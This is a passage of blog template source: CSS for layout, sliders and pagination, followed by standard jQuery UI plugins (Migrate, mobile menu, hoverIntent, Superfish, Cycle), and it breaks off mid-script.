#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var $e=$(els[j]),e=$e[0],w=$e.outerWidth(),h=$e.outerHeight();if(!w){w=e.offsetWidth||e.width||$e.attr("width");}if(!h){h=e.offsetHeight||e.height||$e.attr("height");}maxw=w>maxw?w:maxw;maxh=h>maxh?h:maxh;}if(maxw>0&&maxh>0){$cont.css({width:maxw+"px",height:maxh+"px"});}}if(opts.pause){$cont.hover(function(){this.cyclePause++;},function(){this.cyclePause--;});}if(supportMultiTransitions(opts)===false){return false;}var requeue=false;options.requeueAttempts=options.requeueAttempts||0;$slides.each(function(){var $el=$(this);this.cycleH=(opts.fit&&opts.height)?opts.height:($el.height()||this.offsetHeight||this.height||$el.attr("height")||0);this.cycleW=(opts.fit&&opts.width)?opts.width:($el.width()||this.offsetWidth||this.width||$el.attr("width")||0);if($el.is("img")){var loadingIE=($.browser.msie&&this.cycleW==28&&this.cycleH==30&&!this.complete);var loadingFF=($.browser.mozilla&&this.cycleW==34&&this.cycleH==19&&!this.complete);var loadingOp=($.browser.opera&&((this.cycleW==42&&this.cycleH==19)||(this.cycleW==37&&this.cycleH==17))&&!this.complete);var loadingOther=(this.cycleH==0&&this.cycleW==0&&!this.complete);if(loadingIE||loadingFF||loadingOp||loadingOther){if(o.s&&opts.requeueOnImageNotLoaded&&++options.requeueAttempts<100){log(options.requeueAttempts," - img slide not loaded, requeuing slideshow: ",this.src,this.cycleW,this.cycleH);setTimeout(function(){$(o.s,o.c).cycle(options);},opts.requeueTimeout);requeue=true;return false;}else{log("could not determine size of image: "+this.src,this.cycleW,this.cycleH);}}}return true;});if(requeue){return 